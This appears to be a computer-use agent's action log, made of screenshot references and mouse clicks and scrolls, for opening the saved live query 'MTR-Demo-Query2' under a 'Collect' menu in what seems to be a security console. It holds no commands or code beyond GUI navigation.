
scroll(515, 467, "right", 5)
left_click(1283, 463)

left_click(754, 68)

Step: Go to the live queries under Collect and select the saved live query MTR-Demo-Query2
left_click(107, 205)

left_click(108, 246)

scroll(524, 546, "down", 3)

scroll(523, 538, "down", 3)

scroll(481, 517, "down", 1)

scroll(490, 509, "down", 2)
